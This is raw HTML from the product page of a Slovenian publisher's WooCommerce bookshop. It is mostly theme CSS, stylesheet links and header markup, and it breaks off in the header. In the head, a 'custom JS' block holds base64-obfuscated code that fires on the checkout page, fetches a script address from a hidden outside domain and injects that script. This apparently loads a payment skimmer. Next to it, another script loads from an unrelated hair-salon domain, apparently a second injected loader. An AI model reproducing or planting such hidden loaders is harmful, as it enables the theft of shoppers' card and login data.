[data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/4991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/gospa-judit/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=4991' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fgospa-judit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fgospa-judit%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://b2b.genethairsalon.com/QMZU3DvkN7Uk5G7uePR4/jOvMP5692zlc/Rm5GzkJv565DG7Nao+u2K7"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-4991 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
